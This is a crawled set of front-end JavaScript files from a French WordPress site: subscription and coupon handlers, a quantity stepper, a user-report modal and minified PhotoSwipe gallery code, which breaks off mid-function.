                userid = $(e.target).attr('data-userid'),
                packid = $(e.target).attr('data-packid');

            wrap.find('.wpuf-delete-pack-btn').attr('disabled', true);
            wrap.css('opacity', 0.5);
            $.post(
                ajaxurl,
                {
                    'action' : 'wpuf_delete_user_package',
                    'userid' : userid,
                    'packid' : packid
                },
                function(data){
                    if(data){
                        wrap.css( 'opacity', 1 );
                        $('.wpuf-user-sub-info').remove();
                        $(e.target).remove();
                        selected_sub.val(-1);
                        sub_dropdown.show();
                    }
                }
            );

        },

        couponCancel: function(e) {

            e.preventDefault();

            var self = $(this),

                data = {

                    action: 'coupon_cancel',

                    _wpnonce: wpuf_frontend.nonce,

                    pack_id: self.data('pack_id')

                },

                coupon_field = self.parents('.wpuf-coupon-info-wrap').find('input.wpuf-coupon-field');



            coupon_field.addClass('wpuf-coupon-field-spinner');

            $.post( wpuf_frontend.ajaxurl, data, function( res ) {

                coupon_field.removeClass('wpuf-coupon-field-spinner');

                if ( res.success ) {

                    $('.wpuf-pack-inner' ).html( res.data.append_data );

                    $('.wpuf-coupon-id-field').val('');

                    var coupon_wrap = self.closest('.wpuf-copon-wrap');

                    coupon_wrap.hide();

                    coupon_wrap.siblings('.wpuf-copon-show').show();

                }

            });
        },

        couponShow: function(e) {

            e.preventDefault();

            var self = $(this);

            self.hide();

            self.parents('.wpuf-coupon-info-wrap').find('.wpuf-copon-wrap').show();

        },

        couponApply: function(e) {

            e.preventDefault();

            var self = $(this),

                coupon_field = self.parents('.wpuf-coupon-info-wrap').find('input.wpuf-coupon-field'),

                coupon = coupon_field.val();

            if ( coupon === '' ) {

                $('.wpuf-subscription-error').html( wpuf_frontend.coupon_error );
                return;

            }

            var data = {

                    action: 'coupon_apply',

                    _wpnonce: wpuf_frontend.nonce,

                    coupon: coupon,

                    pack_id: self.data('pack_id')

                };

            if ( self.attr('disabled') === 'disabled' ) {

                //return;

            }

            self.attr( 'disabled', true );

            coupon_field.addClass('wpuf-coupon-field-spinner');

            $.post( wpuf_frontend.ajaxurl, data, function( res ) {

                coupon_field.removeClass('wpuf-coupon-field-spinner');

                if ( res.success ) {

                    $('.wpuf-pack-inner' ).html( res.data.append_data );

                    $('.wpuf-coupon-id-field').val( res.data.coupon_id );

                    if ( res.data.amount <= 0 ) {

                        $('.wpuf-nullamount-hide').hide();

                    }

                } else {

                    $('.wpuf-subscription-error').html(res.data.message);

                }

            });

        },

		showSubscriptionRecurring: function() {

            var self = $(this),

                wrap = self.parents('table.form-table'),
                pack_child = wrap.find('.wpuf-recurring-child'),
                trial_checkbox = wrap.find('input#wpuf-trial-status'),
                trial_child = wrap.find('.wpuf-trial-child'),
                expire_field = wrap.find('.wpuf-subcription-expire');

            if ( self.is(':checked') ) {

            	if ( trial_checkbox.is(':checked') ) {

            		trial_child.show();

            	}

                pack_child.show();

                expire_field.hide();

            } else {

            	trial_child.hide();

                pack_child.hide();

                expire_field.show();

            }

        },

        showSubscriptionPack: function() {

            var self = $(this),

                pack_status = self.closest('table.form-table').find('.wpuf-trial-child');

            if ( self.is(':checked') ) {

                pack_status.show();

            } else {

                pack_status.hide();

            }

        },

        setTimeExpiration: function(e){
            var timeArray = {
                'day' : 30,
                'month' : 12,
                'year': 100
            };
            $('#wpuf-expiration_time_value').html('');
            var timeVal = e.target?$(e.target).val():$(e).val();
            for(var time = 1; time <= timeArray[timeVal]; time++){
                $('#wpuf-expiration_time_value').append('<option>'+ time +'</option>');
            }
        },

        changeExpirationFieldVisibility : function(e){

            var checkbox_obj = e.target? $(e.target) : $(e);

            if ( checkbox_obj.is(':checked') ) {
                $('.wpuf_subscription_expiration_field').show();
            } else {
                $('.wpuf_subscription_expiration_field').hide();
            }
        }

	};

    if ( typeof datepicker === 'function') {
        $('.wpuf-date-picker').datepicker({ dateFormat: "yy-mm-dd" });
    }

	subscription.init();

})(jQuery);


--- FILE ---
content_type: application/javascript
request_url: https://www.efhca.com/wp-content/themes/efhca/inc/boutique/assets/quantity-group/js/wc-quantity-increment.js?ver=4fd0f5bc13853fae144764d9c4a67c2c
body_size: 579
content:
jQuery( function( $ ) {

	if ( ! String.prototype.getDecimals ) {
		String.prototype.getDecimals = function() {
			var num = this,
				match = ('' + num).match(/(?:\.(\d+))?(?:[eE]([+-]?\d+))?$/);
			if ( ! match ) {
				return 0;
			}
			return Math.max( 0, ( match[1] ? match[1].length : 0 ) - ( match[2] ? +match[2] : 0 ) );
		}
	}

	$( '.btn-plus, .btn-minus' ).on( 'click', function() {
		// Get values
		var qty		= $( this ).closest( '.quantity-group' ).find( '.qty'),
			currentVal	= parseFloat( qty.val() ),
			max			= parseFloat( qty.attr( 'max' ) ),
			min			= parseFloat( qty.attr( 'min' ) ),
			step		= qty.attr( 'step' );

		// Format values
		if ( ! currentVal || currentVal === '' || currentVal === 'NaN' ) currentVal = 0;
		if ( max === '' || max === 'NaN' ) max = '';
		if ( min === '' || min === 'NaN' ) min = 0;
		if ( step === 'any' || step === '' || step === undefined || parseFloat( step ) === 'NaN' ) step = 1;

		// Change the value
		if ( $( this ).is( '.btn-plus' ) ) {
			if ( max && ( currentVal >= max ) ) {
				qty.val( max );
			} else {
				qty.val( ( currentVal + parseFloat( step )).toFixed( step.getDecimals() ) );
			}
		} else {
			if ( min && ( currentVal <= min ) ) {
				qty.val( min );
			} else if ( currentVal > 0 ) {
				qty.val( ( currentVal - parseFloat( step )).toFixed( step.getDecimals() ) );
			}
		}

		// Trigger change event
		qty.trigger( 'change' );
	});

});


--- FILE ---
content_type: application/javascript
request_url: https://www.efhca.com/wp-content/themes/efhca/inc/report/report.js?ver=4622
body_size: 580
content:
function fActionReport()
{
	// Signal one conversation
    $('#modal-alert .actionSignal').click( function() {

        var motifAutre = $('textarea[name="motifAutre"]').val();
        var reportType = $('input[name="reportType"]').val();  

        if ( reportType == 'user' )
            var idItem = $('input[name="communicant"]').val();
        else if ( reportType == 'profile' )
            var idItem = $('input[name="profileID"]').val();
        else
            var idItem = $('input[name="postID"]').val();

        var motif = $(this).attr('data-value');

        jQuery.ajax({
            url: ajaxObjectReport.url,
            type: "POST",
            data : {
				action: ajaxObjectReport.action,
				idItem : idItem,
				motif : motif,
				motifAutre : motifAutre,
				reportType : reportType,
				nonce : ajaxObjectReport.nonce,
			},
            dataType: 'json',
            beforeSend: function() {
                // $('#modal-alert .btnRemove').html('Signaler l\'utilisateur <i class="fa fa-refresh fa-spin"></i>');
                $('#modal-alert .actionSignal, #modal-alert .autre').addClass('disabled');
            },
            success: function(data) {
                if ( reportType == 'user' || reportType == 'profile' )
                    $('#modal-alert').find('.modal-body').html('<p class="alert alert-success">Le jardinaute a bien été signalé.</p>');
                else
                    $('#modal-alert').find('.modal-body').html('<p class="alert alert-success">L\'annonce a été signalée.</p>');
            }        
        });

    });
}

--- FILE ---
content_type: application/javascript
request_url: https://www.efhca.com/wp-content/plugins/UltraSimpleGallery/js/photoswipe.min.js
body_size: 11902
content:
/*! PhotoSwipe - v4.0.3 - 2015-01-03
* http://photoswipe.com
* Copyright (c) 2015 Dmitry Semenov; */
!function(a,b){"function"==typeof define&&define.amd?define(b):"object"==typeof exports?module.exports=b():a.PhotoSwipe=b()}(this,function(){"use strict";var a=function(a,b,c,d){var e={features:null,bind:function(a,b,c,d){var e=(d?"remove":"add")+"EventListener";b=b.split(" ");for(var f=0;f<b.length;f++)b[f]&&a[e](b[f],c,!1)},isArray:function(a){return a instanceof Array},createEl:function(a,b){var c=document.createElement(b||"div");return a&&(c.className=a),c},getScrollY:function(){var a=window.pageYOffset;return void 0!==a?a:document.documentElement.scrollTop},unbind:function(a,b,c){e.bind(a,b,c,!0)},removeClass:function(a,b){var c=new RegExp("(\\s|^)"+b+"(\\s|$)");a.className=a.className.replace(c," ").replace(/^\s\s*/,"").replace(/\s\s*$/,"")},addClass:function(a,b){e.hasClass(a,b)||(a.className+=(a.className?" ":"")+b)},hasClass:function(a,b){return a.className&&new RegExp("(^|\\s)"+b+"(\\s|$)").test(a.className)},getChildByClass:function(a,b){for(var c=a.firstChild;c;){if(e.hasClass(c,b))return c;c=c.nextSibling}},arraySearch:function(a,b,c){for(var d=a.length;d--;)if(a[d][c]===b)return d;return-1},extend:function(a,b,c){for(var d in b)if(b.hasOwnProperty(d)){if(c&&a.hasOwnProperty(d))continue;a[d]=b[d]}},easing:{sine:{out:function(a){return Math.sin(a*(Math.PI/2))},inOut:function(a){return-(Math.cos(Math.PI*a)-1)/2}},cubic:{out:function(a){return--a*a*a+1}}},detectFeatures:function(){if(e.features)return e.features;var a=e.createEl(),b=a.style,c="",d={};if(d.oldIE=document.all&&!document.addEventListener,d.touch="ontouchstart"in window,window.requestAnimationFrame&&(d.raf=window.requestAnimationFrame,d.caf=window.cancelAnimationFrame),d.pointerEvent=navigator.pointerEnabled||navigator.msPointerEnabled,!d.pointerEvent){var f=navigator.userAgent;if(/iP(hone|od)/.test(navigator.platform)){var g=navigator.appVersion.match(/OS (\d+)_(\d+)_?(\d+)?/);g&&g.length>0&&(g=parseInt(g[1],10),g>=1&&8>g&&(d.isOldIOSPhone=!0))}var h=f.match(/Android\s([0-9\.]*)/),i=h?h[1]:0;i=parseFloat(i),i>=1&&(4.4>i&&(d.isOldAndroid=!0),d.androidVersion=i),d.isMobileOpera=/opera mini|opera mobi/i.test(f)}for(var j,k,l=["transform","perspective","animationName"],m=["","webkit","Moz","ms","O"],n=0;4>n;n++){c=m[n];for(var o=0;3>o;o++)j=l[o],k=c+(c?j.charAt(0).toUpperCase()+j.slice(1):j),!d[j]&&k in b&&(d[j]=k);c&&!d.raf&&(c=c.toLowerCase(),d.raf=window[c+"RequestAnimationFrame"],d.raf&&(d.caf=window[c+"CancelAnimationFrame"]||window[c+"CancelRequestAnimationFrame"]))}if(!d.raf){var p=0;d.raf=function(a){var b=(new Date).getTime(),c=Math.max(0,16-(b-p)),d=window.setTimeout(function(){a(b+c)},c);return p=b+c,d},d.caf=function(a){clearTimeout(a)}}return d.svg=!!document.createElementNS&&!!document.createElementNS("http://www.w3.org/2000/svg","svg").createSVGRect,e.features=d,d}};e.detectFeatures(),e.features.oldIE&&(e.bind=function(a,b,c,d){b=b.split(" ");for(var e,f=(d?"detach":"attach")+"Event",g=function(){c.handleEvent.call(c)},h=0;h<b.length;h++)if(e=b[h])if("object"==typeof c&&c.handleEvent){if(d){if(!c["oldIE"+e])return!1}else c["oldIE"+e]=g;a[f]("on"+e,c["oldIE"+e])}else a[f]("on"+e,c)});var f=this,g=25,h=3,i={allowPanToNext:!0,spacing:.12,bgOpacity:1,mouseUsed:!1,loop:!0,pinchToClose:!0,closeOnScroll:!0,closeOnVerticalDrag:!0,hideAnimationDuration:333,showAnimationDuration:333,showHideOpacity:!1,focus:!0,escKey:!0,arrowKeys:!0,mainScrollEndFriction:.35,panEndFriction:.35,isClickableElement:function(a){return"A"===a.tagName},getDoubleTapZoom:function(a,b){return a?1:b.initialZoomLevel<.7?1:1.5},scaleMode:"fit",modal:!0,alwaysFadeIn:!1};e.extend(i,d);var j,k,l,m,n,o,p,q,r,s,t,u,v,w,x,y,z,A,B,C,D,E,F,G,H,I,J,K,L,M,N,O,P,Q,R,S,T,U,V,W,X,Y,Z,$,_,ab,bb,cb,db,eb,fb,gb,hb,ib,jb,kb,lb,mb=function(){return{x:0,y:0}},nb=mb(),ob=mb(),pb=mb(),qb={},rb=0,sb=mb(),tb=0,ub=!0,vb=[],wb={},xb=function(a,b){e.extend(f,b.publicMethods),vb.push(a)},yb=function(a){var b=Yc();return a>b-1?a-b:0>a?b+a:a},zb={},Ab=function(a,b){return zb[a]||(zb[a]=[]),zb[a].push(b)},Bb=function(a){var b=zb[a];if(b){var c=Array.prototype.slice.call(arguments);c.shift();for(var d=0;d<b.length;d++)b[d].apply(f,c)}},Cb=function(){return(new Date).getTime()},Db=function(a){jb=a,f.bg.style.opacity=a*i.bgOpacity},Eb=function(a,b,c,d){a[F]=u+b+"px, "+c+"px"+v+" scale("+d+")"},Fb=function(){eb&&Eb(eb,pb.x,pb.y,s)},Gb=function(a){a.container&&Eb(a.container.style,a.initialPosition.x,a.initialPosition.y,a.initialZoomLevel)},Hb=function(a,b){b[F]=u+a+"px, 0px"+v},Ib=function(a,b){if(!i.loop&&b){var c=m+(sb.x*rb-a)/sb.x,d=Math.round(a-pc.x);(0>c&&d>0||c>=Yc()-1&&0>d)&&(a=pc.x+d*i.mainScrollEndFriction)}pc.x=a,Hb(a,n)},Jb=function(a,b){var c=qc[a]-x[a];return ob[a]+nb[a]+c-c*(b/t)},Kb=function(a,b){a.x=b.x,a.y=b.y,b.id&&(a.id=b.id)},Lb=function(a){a.x=Math.round(a.x),a.y=Math.round(a.y)},Mb=null,Nb=function(){Mb&&(e.unbind(document,"mousemove",Nb),e.addClass(a,"pswp--has_mouse"),i.mouseUsed=!0,Bb("mouseUsed")),Mb=setTimeout(function(){Mb=null},100)},Ob=function(){e.bind(document,"keydown",f),O.transform&&e.bind(f.scrollWrap,"click",f),i.mouseUsed||e.bind(document,"mousemove",Nb),e.bind(window,"resize scroll",f),Bb("bindEvents")},Pb=function(){e.unbind(window,"resize",f),e.unbind(window,"scroll",r.scroll),e.unbind(document,"keydown",f),e.unbind(document,"mousemove",Nb),O.transform&&e.unbind(f.scrollWrap,"click",f),V&&e.unbind(window,p,f),Bb("unbindEvents")},Qb=function(a,b){var c=ed(f.currItem,qb,a);return b&&(db=c),c},Rb=function(a,b,c,d){return d===f.currItem.initialZoomLevel?(c[a]=f.currItem.initialPosition[a],!0):(c[a]=Jb(a,d),c[a]>b.min[a]?(c[a]=b.min[a],!0):c[a]<b.max[a]?(c[a]=b.max[a],!0):!1)},Sb=function(){if(F){var b=O.perspective&&!H;return u="translate"+(b?"3d(":"("),void(v=O.perspective?", 0px)":")")}F="left",e.addClass(a,"pswp--ie"),Hb=function(a,b){b.left=a+"px"},Gb=function(a){var b=a.container.style,c=a.fitRatio*a.w,d=a.fitRatio*a.h;b.width=c+"px",b.height=d+"px",b.left=a.initialPosition.x+"px",b.top=a.initialPosition.y+"px"},Fb=function(){if(eb){var a=eb,b=f.currItem,c=b.fitRatio*b.w,d=b.fitRatio*b.h;a.width=c+"px",a.height=d+"px",a.left=pb.x+"px",a.top=pb.y+"px"}}},Tb=function(a){var b="";i.escKey&&27===a.keyCode?b="close":i.arrowKeys&&(37===a.keyCode?b="prev":39===a.keyCode&&(b="next")),b&&(a.ctrlKey||a.altKey||a.shiftKey||a.metaKey||(a.preventDefault?a.preventDefault():a.returnValue=!1,f[b]()))},Ub=function(a){a&&(Y||X||fb||T)&&(a.preventDefault(),a.stopPropagation())},Vb=function(){y=!0,i.closeOnScroll&&j&&(!f.likelyTouchDevice||i.mouseUsed)&&Math.abs(e.getScrollY()-L)>2&&(l=!0,f.close())},Wb={},Xb=0,Yb=function(a){Wb[a]&&(Wb[a].raf&&J(Wb[a].raf),Xb--,delete Wb[a])},Zb=function(a){Wb[a]&&Yb(a),Wb[a]||(Xb++,Wb[a]={})},$b=function(){for(var a in Wb)Wb.hasOwnProperty(a)&&Yb(a)},_b=function(a,b,c,d,e,f,g){var h,i=Cb();Zb(a);var j=function(){if(Wb[a]){if(h=Cb()-i,h>=d)return Yb(a),f(c),void(g&&g());f((c-b)*e(h/d)+b),Wb[a].raf=I(j)}};j()},ac={shout:Bb,listen:Ab,viewportSize:qb,options:i,isMainScrollAnimating:function(){return fb},getZoomLevel:function(){return s},getCurrentIndex:function(){return m},isDragging:function(){return V},isZooming:function(){return ab},applyZoomPan:function(a,b,c){pb.x=b,pb.y=c,s=a,Fb()},init:function(){if(!j&&!k){var c;f.framework=e,f.template=a,f.bg=e.getChildByClass(a,"pswp__bg"),K=a.className,j=!0,O=e.detectFeatures(),I=O.raf,J=O.caf,F=O.transform,M=O.oldIE,f.scrollWrap=e.getChildByClass(a,"pswp__scroll-wrap"),f.container=e.getChildByClass(f.scrollWrap,"pswp__container"),n=f.container.style,f.itemHolders=z=[{el:f.container.children[0],wrap:0,index:-1},{el:f.container.children[1],wrap:0,index:-1},{el:f.container.children[2],wrap:0,index:-1}],z[0].el.style.display=z[2].el.style.display="none",Sb(),r={resize:f.updateSize,scroll:Vb,keydown:Tb,click:Ub};var d=O.isOldIOSPhone||O.isOldAndroid||O.isMobileOpera;for(O.animationName&&O.transform&&!d||(i.showAnimationDuration=i.hideAnimationDuration=0),c=0;c<vb.length;c++)f["init"+vb[c]]();if(b){var g=f.ui=new b(f,e);g.init()}Bb("firstUpdate"),m=m||i.index||0,(isNaN(m)||0>m||m>=Yc())&&(m=0),f.currItem=Xc(m),(O.isOldIOSPhone||O.isOldAndroid)&&(ub=!1),i.modal&&(a.setAttribute("aria-hidden","false"),ub?a.style.position="fixed":(a.style.position="absolute",a.style.top=e.getScrollY()+"px")),void 0===N&&(Bb("initialLayout"),N=L=e.getScrollY());var l="pswp--open ";for(i.mainClass&&(l+=i.mainClass+" "),i.showHideOpacity&&(l+="pswp--animate_opacity "),l+=H?"pswp--touch":"pswp--notouch",l+=O.animationName?" pswp--css_animation":"",l+=O.svg?" pswp--svg":"",e.addClass(a,l),f.updateSize(),o=-1,tb=null,c=0;h>c;c++)Hb((c+o)*sb.x,z[c].el.style);M||e.bind(f.scrollWrap,q,f),Ab("initialZoomInEnd",function(){f.setContent(z[0],m-1),f.setContent(z[2],m+1),z[0].el.style.display=z[2].el.style.display="block",i.focus&&a.focus(),Ob()}),f.setContent(z[1],m),f.updateCurrItem(),Bb("afterInit"),ub||(w=setInterval(function(){Xb||V||ab||s!==f.currItem.initialZoomLevel||f.updateSize()},1e3)),e.addClass(a,"pswp--visible")}},close:function(){j&&(j=!1,k=!0,Bb("close"),Pb(),$c(f.currItem,null,!0,f.destroy))},destroy:function(){Bb("destroy"),Tc&&clearTimeout(Tc),i.modal&&(a.setAttribute("aria-hidden","true"),a.className=K),w&&clearInterval(w),e.unbind(f.scrollWrap,q,f),e.unbind(window,"scroll",f),vc(),$b(),zb=null},panTo:function(a,b,c){c||(a>db.min.x?a=db.min.x:a<db.max.x&&(a=db.max.x),b>db.min.y?b=db.min.y:b<db.max.y&&(b=db.max.y)),pb.x=a,pb.y=b,Fb()},handleEvent:function(a){a=a||window.event,r[a.type]&&r[a.type](a)},goTo:function(a){a=yb(a);var b=a-m;tb=b,m=a,f.currItem=Xc(m),rb-=b,Ib(sb.x*rb),$b(),fb=!1,f.updateCurrItem()},next:function(){f.goTo(m+1)},prev:function(){f.goTo(m-1)},updateCurrZoomItem:function(a){if(a&&Bb("beforeChange",0),z[1].el.children.length){var b=z[1].el.children[0];eb=e.hasClass(b,"pswp__zoom-wrap")?b.style:null}else eb=null;db=f.currItem.bounds,t=s=f.currItem.initialZoomLevel,pb.x=db.center.x,pb.y=db.center.y,a&&Bb("afterChange")},invalidateCurrItems:function(){for(var a=0;h>a;a++)z[a].item&&(z[a].item.needsUpdate=!0)},updateCurrItem:function(a){if(0!==tb){var b,c=Math.abs(tb);if(!(a&&2>c)){f.currItem=Xc(m),Bb("beforeChange",tb),c>=h&&(o+=tb+(tb>0?-h:h),c=h);for(var d=0;c>d;d++)tb>0?(b=z.shift(),z[h-1]=b,o++,Hb((o+2)*sb.x,b.el.style),f.setContent(b,m-c+d+1+1)):(b=z.pop(),z.unshift(b),o--,Hb(o*sb.x,b.el.style),f.setContent(b,m+c-d-1-1));if(eb&&1===Math.abs(tb)){var e=Xc(A);e.initialZoomLevel!==s&&(ed(e,qb),Gb(e))}tb=0,f.updateCurrZoomItem(),A=m,Bb("afterChange")}}},updateSize:function(b){if(!ub){var c=e.getScrollY();if(N!==c&&(a.style.top=c+"px",N=c),!b&&wb.x===window.innerWidth&&wb.y===window.innerHeight)return;wb.x=window.innerWidth,wb.y=window.innerHeight,a.style.height=wb.y+"px"}if(qb.x=f.scrollWrap.clientWidth,qb.y=f.scrollWrap.clientHeight,x={x:0,y:N},sb.x=qb.x+Math.round(qb.x*i.spacing),sb.y=qb.y,Ib(sb.x*rb),Bb("beforeResize"),void 0!==o)for(var d,g,j,k=0;h>k;k++)d=z[k],Hb((k+o)*sb.x,d.el.style),j=-1===d.index?m+k-1:d.index,g=Xc(j),g.needsUpdate?(f.cleanSlide(g),f.setContent(d,j),1===k&&f.updateCurrZoomItem(!0),g.needsUpdate=!1):-1===d.index&&j>=0&&f.setContent(d,j),g&&g.container&&(ed(g,qb),Gb(g));t=s=f.currItem.initialZoomLevel,db=f.currItem.bounds,db&&(pb.x=db.center.x,pb.y=db.center.y,Fb()),Bb("resize")},zoomTo:function(a,b,c,d,f){b&&(t=s,qc.x=Math.abs(b.x)-pb.x,qc.y=Math.abs(b.y)-pb.y,Kb(ob,pb));var g=Qb(a,!1),h={};Rb("x",g,h,a),Rb("y",g,h,a);var i=s,j={x:pb.x,y:pb.y};Lb(h);var k=function(b){1===b?(s=a,pb.x=h.x,pb.y=h.y):(s=(a-i)*b+i,pb.x=(h.x-j.x)*b+j.x,pb.y=(h.y-j.y)*b+j.y),f&&f(b),Fb()};c?_b("customZoomTo",0,1,c,d||e.easing.sine.inOut,k):k(1)}},bc=30,cc=10,dc={},ec={},fc={},gc={},hc={},ic=[],jc={},kc=[],lc={},mc=0,nc=mb(),oc=0,pc=mb(),qc=mb(),rc=mb(),sc=function(a,b){return a.x===b.x&&a.y===b.y},tc=function(a,b){return Math.abs(a.x-b.x)<g&&Math.abs(a.y-b.y)<g},uc=function(a,b){return lc.x=Math.abs(a.x-b.x),lc.y=Math.abs(a.y-b.y),Math.sqrt(lc.x*lc.x+lc.y*lc.y)},vc=function(){Z&&(J(Z),Z=null)},wc=function(){V&&(Z=I(wc),Mc())},xc=function(){return!("fit"===i.scaleMode&&s===f.currItem.initialZoomLevel)},yc=function(a,b){return a?a.className&&a.className.indexOf("pswp__scroll-wrap")>-1?!1:b(a)?a:yc(a.parentNode,b):!1},zc={},Ac=function(a,b){return zc.prevent=!yc(a.target,i.isClickableElement),Bb("preventDragEvent",a,b,zc),zc.prevent},Bc=function(a,b){return b.x=a.pageX,b.y=a.pageY,b.id=a.identifier,b},Cc=function(a,b,c){c.x=.5*(a.x+b.x),c.y=.5*(a.y+b.y)},Dc=function(a,b,c){if(a-Q>50){var d=kc.length>2?kc.shift():{};d.x=b,d.y=c,kc.push(d),Q=a}},Ec=function(){var a=pb.y-f.currItem.initialPosition.y;return 1-Math.abs(a/(qb.y/2))},Fc={},Gc={},Hc=[],Ic=function(a){for(;Hc.length>0;)Hc.pop();return G?(lb=0,ic.forEach(function(a){0===lb?Hc[0]=a:1===lb&&(Hc[1]=a),lb++})):a.type.indexOf("touch")>-1?a.touches&&a.touches.length>0&&(Hc[0]=Bc(a.touches[0],Fc),a.touches.length>1&&(Hc[1]=Bc(a.touches[1],Gc))):(Fc.x=a.pageX,Fc.y=a.pageY,Fc.id="",Hc[0]=Fc),Hc},Jc=function(a,b){var c,d,e,g,h=0,j=pb[a]+b[a],k=b[a]>0,l=pc.x+b.x,m=pc.x-jc.x;return c=j>db.min[a]||j<db.max[a]?i.panEndFriction:1,j=pb[a]+b[a]*c,!i.allowPanToNext&&s!==f.currItem.initialZoomLevel||(eb?"h"!==gb||"x"!==a||X||(k?(j>db.min[a]&&(c=i.panEndFriction,h=db.min[a]-j,d=db.min[a]-ob[a]),(0>=d||0>m)&&Yc()>1?(g=l,0>m&&l>jc.x&&(g=jc.x)):db.min.x!==db.max.x&&(e=j)):(j<db.max[a]&&(c=i.panEndFriction,h=j-db.max[a],d=ob[a]-db.max[a]),(0>=d||m>0)&&Yc()>1?(g=l,m>0&&l<jc.x&&(g=jc.x)):db.min.x!==db.max.x&&(e=j))):g=l,"x"!==a)?void(fb||$||s>f.currItem.fitRatio&&(pb[a]+=b[a]*c)):(void 0!==g&&(Ib(g,!0),$=g===jc.x?!1:!0),db.min.x!==db.max.x&&(void 0!==e?pb.x=e:$||(pb.x+=b.x*c)),void 0!==g)},Kc=function(a){if(!("mousedown"===a.type&&a.button>0)){if(Wc)return void a.preventDefault();if(!U||"mousedown"!==a.type){if(Ac(a,!0)&&a.preventDefault(),Bb("pointerDown"),G){var b=e.arraySearch(ic,a.pointerId,"id");0>b&&(b=ic.length),ic[b]={x:a.pageX,y:a.pageY,id:a.pointerId}}var c=Ic(a),d=c.length;_=null,$b(),V&&1!==d||(V=hb=!0,e.bind(window,p,f),S=kb=ib=T=$=Y=W=X=!1,gb=null,Bb("firstTouchStart",c),Kb(ob,pb),nb.x=nb.y=0,Kb(gc,c[0]),Kb(hc,gc),jc.x=sb.x*rb,kc=[{x:gc.x,y:gc.y}],Q=P=Cb(),Qb(s,!0),vc(),wc()),!ab&&d>1&&!fb&&!$&&(t=s,X=!1,ab=W=!0,nb.y=nb.x=0,Kb(ob,pb),Kb(dc,c[0]),Kb(ec,c[1]),Cc(dc,ec,rc),qc.x=Math.abs(rc.x)-pb.x,qc.y=Math.abs(rc.y)-pb.y,bb=cb=uc(dc,ec))}}},Lc=function(a){if(a.preventDefault(),G){var b=e.arraySearch(ic,a.pointerId,"id");if(b>-1){var c=ic[b];c.x=a.pageX,c.y=a.pageY}}if(V){var d=Ic(a);if(gb||Y||ab)_=d;else{var f=Math.abs(d[0].x-gc.x)-Math.abs(d[0].y-gc.y);Math.abs(f)>=cc&&(gb=f>0?"h":"v",_=d)}}},Mc=function(){if(_){var a=_.length;if(0!==a)if(Kb(dc,_[0]),fc.x=dc.x-gc.x,fc.y=dc.y-gc.y,ab&&a>1){if(gc.x=dc.x,gc.y=dc.y,!fc.x&&!fc.y&&sc(_[1],ec))return;Kb(ec,_[1]),X||(X=!0,Bb("zoomGestureStarted"));var b=uc(dc,ec),c=Rc(b);c>f.currItem.initialZoomLevel+f.currItem.initialZoomLevel/15&&(kb=!0);var d=1;if(c<f.currItem.minZoom)if(i.pinchToClose&&!kb&&t<=f.currItem.initialZoomLevel){var e=f.currItem.minZoom-c,g=1-e/(f.currItem.minZoom/1.2);Db(g),Bb("onPinchClose",g),ib=!0}else d=(f.currItem.minZoom-c)/f.currItem.minZoom,d>1&&(d=1),c=f.currItem.minZoom-d*(f.currItem.minZoom/3);else c>f.currItem.maxZoom&&(d=(c-f.currItem.maxZoom)/(6*f.currItem.minZoom),d>1&&(d=1),c=f.currItem.maxZoom+d*f.currItem.minZoom);0>d&&(d=0),bb=b,Cc(dc,ec,nc),nb.x+=nc.x-rc.x,nb.y+=nc.y-rc.y,Kb(rc,nc),pb.x=Jb("x",c),pb.y=Jb("y",c),S=c>s,s=c,Fb()}else{if(!gb)return;if(hb&&(hb=!1,Math.abs(fc.x)>=cc&&(fc.x-=_[0].x-hc.x),Math.abs(fc.y)>=cc&&(fc.y-=_[0].y-hc.y)),gc.x=dc.x,gc.y=dc.y,0===fc.x&&0===fc.y)return;if("v"===gb&&i.closeOnVerticalDrag&&!xc()){nb.y+=fc.y,pb.y+=fc.y;var h=Ec();return T=!0,Bb("onVerticalDrag",h),Db(h),void Fb()}Dc(Cb(),dc.x,dc.y),Y=!0,db=f.currItem.bounds;var j=Jc("x",fc);j||(Jc("y",fc),Lb(pb),Fb())}}},Nc=function(a){if(O.isOldAndroid){if(U&&"mouseup"===a.type)return;a.type.indexOf("touch")>-1&&(clearTimeout(U),U=setTimeout(function(){U=0},600))}Bb("pointerUp"),Ac(a,!1)&&a.preventDefault();var b;if(G){var c=e.arraySearch(ic,a.pointerId,"id");if(c>-1)if(b=ic.splice(c,1)[0],navigator.pointerEnabled)b.type=a.pointerType||"mouse";else{var d={4:"mouse",2:"touch",3:"pen"};b.type=d[a.pointerType],b.type||(b.type=a.pointerType||"mouse")}}var g,h=Ic(a),i=h.length;if("mouseup"===a.type&&(i=0),2===i)return _=null,!0;1===i&&Kb(hc,h[0]),0!==i||gb||fb||(b||("mouseup"===a.type?b={x:a.pageX,y:a.pageY,type:"mouse"}:a.changedTouches&&a.changedTouches[0]&&(b={x:a.changedTouches[0].pageX,y:a.changedTouches[0].pageY,type:"touch"})),Bb("touchRelease",a,b));var j=-1;if(0===i&&(V=!1,e.unbind(window,p,f),vc(),ab?j=0:-1!==oc&&(j=Cb()-oc)),oc=1===i?Cb():-1,g=-1!==j&&150>j?"zoom":"swipe",ab&&2>i&&(ab=!1,1===i&&(g="zoomPointerUp"),Bb("zoomGestureEnded")),_=null,Y||X||fb||T)if($b(),R||(R=Oc()),R.calculateSwipeSpeed("x"),T){var k=Ec();if(.6>k)f.close();else{var l=pb.y,m=jb;_b("verticalDrag",0,1,300,e.easing.cubic.out,function(a){pb.y=(f.currItem.initialPosition.y-l)*a+l,Db((1-m)*a+m),Fb()}),Bb("onVerticalDrag",1)}}else{if(($||fb)&&0===i){var n=Qc(g,R);if(n)return;g="zoomPointerUp"}if(!fb)return"swipe"!==g?void Sc():void(!$&&s>f.currItem.fitRatio&&Pc(R))}},Oc=function(){var 